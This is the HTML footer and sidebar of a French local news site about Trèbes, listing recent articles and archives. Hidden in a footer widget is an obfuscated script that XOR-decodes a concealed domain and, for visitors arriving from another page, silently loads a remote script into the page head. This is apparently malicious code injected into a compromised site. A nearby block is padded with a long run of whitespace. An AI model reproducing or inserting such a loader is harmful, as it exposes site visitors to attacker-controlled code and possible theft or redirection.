			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>